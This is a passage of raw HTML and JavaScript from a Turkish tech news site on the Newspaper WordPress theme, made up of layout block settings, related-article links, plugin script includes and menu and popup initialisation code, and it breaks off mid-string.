block_tdi_111.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"global-font-1_global","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","modules_divider":"solid","h_effect":"","title_txt_hover":"rgba(255,255,255,0.8)","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"5","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"rgba(255,255,255,0.31)","art_title":"0","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15322","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "4";
block_tdi_111.found_posts = "215";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "54";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/12/22/yapay-zeka-ile-alisveris-nasil-degisiyor-gelecekte-karsimiza-cikacak-5-yenilik/"  rel="bookmark" title="Yapay zeka ile alışveriş nasıl değişiyor? Gelecekte karşımıza çıkacak 5 yenilik">Yapay zeka ile alışveriş nasıl değişiyor? Gelecekte karşımıza çıkacak 5 yenilik</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/11/11/premium-cicekcilikte-yeni-bir-donem-nota-cicek/"  rel="bookmark" title="Premium çiçekçilikte yeni bir dönem: Nota Çiçek">Premium çiçekçilikte yeni bir dönem: Nota Çiçek</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/09/24/iphone-17-air-turkiye-fiyati-ne-kadar/"  rel="bookmark" title="iPhone 17 Air Türkiye fiyatı ne kadar?">iPhone 17 Air Türkiye fiyatı ne kadar?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2025/07/09/karsit-yatirim-nedir-nasil-yapilir/"  rel="bookmark" title="Karşıt yatırım nedir? Nasıl yapılır?">Karşıt yatırım nedir? Nasıl yapılır?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DİĞER HABERLER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2018/09/18/turkiyedeki-e-ticaret-siteleri-yuksek-trafige-hazir-mi/"  rel="bookmark" class="td-image-wrap " title="Türkiye’deki e-ticaret siteleri yüksek trafiğe hazır mı?" ><img class="entry-thumb" src="[data-uri]" alt="radore-globaltechmagazine" title="Türkiye’deki e-ticaret siteleri yüksek trafiğe hazır mı?" data-type="image_tag" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2018/09/radore-globaltechmagazine-1.jpg"  width="78" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2018/09/18/turkiyedeki-e-ticaret-siteleri-yuksek-trafige-hazir-mi/"  rel="bookmark" title="Türkiye’deki e-ticaret siteleri yüksek trafiğe hazır mı?">Türkiye’deki e-ticaret siteleri yüksek trafiğe hazır mı?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-18T13:16:08+03:00" >18 Eylül 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2019/01/14/enerji-tasarrufunda-veri-merkezleri-kilit-rol-oynuyor/"  rel="bookmark" class="td-image-wrap " title="Enerji Tasarrufunda veri merkezleri kilit rol oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="veri-merkezi-radore-globaltechmagazine" title="Enerji Tasarrufunda veri merkezleri kilit rol oynuyor" data-type="image_tag" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2019/01/radore-globaltechmagazine-1.jpg"  width="78" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2019/01/14/enerji-tasarrufunda-veri-merkezleri-kilit-rol-oynuyor/"  rel="bookmark" title="Enerji Tasarrufunda veri merkezleri kilit rol oynuyor">Enerji Tasarrufunda veri merkezleri kilit rol oynuyor</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-14T14:18:59+03:00" >14 Ocak 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.globaltechmagazine.com/2017/11/29/radore-dijitale-dogan-sirketlere-ev-sahipligi-yapmaya-devam-ediyor/"  rel="bookmark" class="td-image-wrap " title="Radore dijitale doğan şirketlere ev sahipliği yapmaya devam ediyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radore dijitale doğan şirketlere ev sahipliği yapmaya devam ediyor" data-type="image_tag" data-img-url="https://www.globaltechmagazine.com/wp-content/uploads/2017/11/radore_globaltechmagazine2.jpg"  width="78" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.globaltechmagazine.com/2017/11/29/radore-dijitale-dogan-sirketlere-ev-sahipligi-yapmaya-devam-ediyor/"  rel="bookmark" title="Radore dijitale doğan şirketlere ev sahipliği yapmaya devam ediyor">Radore dijitale doğan şirketlere ev sahipliği yapmaya devam ediyor</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-29T14:46:17+03:00" >29 Kasım 2017</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6970f597be40c
    -->

    <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.globaltechmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.globaltechmagazine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.globaltechmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdListMenu.js?ver=12.6.8" id="tdListMenu-js"></script>

<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.8" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.globaltechmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_18',
							$blockObj = jQuery('.tdi_18');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_9',
                                $blockObj = jQuery('.tdi_9'),
                                modalUid = 'td-modal-mobile',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_28',
                                $blockObj = jQuery('.tdi_28'),
                                modalUid = 'td-modal-mobile',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = '';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_56';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_56');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"9","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"global-font-1_global","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNyJ9","f_elem_font_weight":"800","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color-1)","f_sub_elem_font_family":"global-font-1_global","f_sub_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"100%","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"eyJhbGwiOiIycHggMnB4IDVweCIsInBvcnRyYWl0IjoiMXB4IDFweCAzcHgifQ==","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNyJ9","show_cat":"none","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"var(--base-color-1)","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color-1)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"10","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"global-font-3_global","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIn0=","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"global-font-1_global","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"var(--base-color-1)","sub_border_size":"eyJhbGwiOiIycHggMnB4IDVweCIsInBvcnRyYWl0IjoiMXB4IDFweCAzcHgifQ==","sub_border_color":"var(--base-color-1)","sub_text_color":"var(--base-color-1)","mm_border_color":"var(--base-color-1)","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_transform":"uppercase","all_underline_color":"","f_meta_font_line_height":"1.2","sub_shadow_shadow_size":"0","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 